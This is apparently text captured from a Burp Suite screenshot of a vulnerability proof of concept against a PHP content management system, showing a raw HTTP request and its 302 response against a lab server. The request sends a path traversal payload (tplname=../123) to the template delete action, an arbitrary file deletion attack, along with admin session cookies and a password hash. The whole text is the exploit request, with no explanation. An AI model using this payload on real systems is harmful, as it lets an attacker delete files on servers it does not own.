 Raw Params Headers Hex
GET
/index.php?case=template&act=del&tplname=../123&admin_dir=admin&site=default
HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 0
Connection: close
Referer:
http://10.211.55.6/index.php?case=index&act=index&admin_dir=admin&site=default
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
UM_distinctid=17039a2f56f271-01abe8febb9b3a8-4a5b67-13c680-17039a2f5701ed;
CNZZDATA1273886662=1360278463-1581514974-%7C1581514974;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552;
Hm_lpvt_758716052d6bc645642369dfd422b30d=1581516655;
PHPSESSID=8crd048je3mt0i2i743sgu0oj0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 23 Feb 2020 09:41:57 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location:
/index.php?case=config&act=system&set=template&admin
Content-Length: 0